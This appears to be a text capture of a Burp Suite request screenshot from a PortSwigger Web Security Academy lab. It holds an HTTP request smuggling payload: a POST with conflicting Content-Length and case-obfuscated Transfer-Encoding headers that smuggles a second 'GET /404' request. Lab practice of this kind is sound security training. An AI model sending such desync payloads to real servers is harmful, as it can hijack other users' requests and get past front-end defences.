 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a010095037a652c814a25fb009e0070.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.3
Chrome/71.0.3578.98 Safari/537.36
7 Cache-Control: max-age=0
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 tRANSFER-ENCODING: chunked
11 Connection: close
12
13 3
14 x=y
15 0
16
17 GET /404 HTTP/1.1
18 X-Ignore: X
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 45
21
22 x=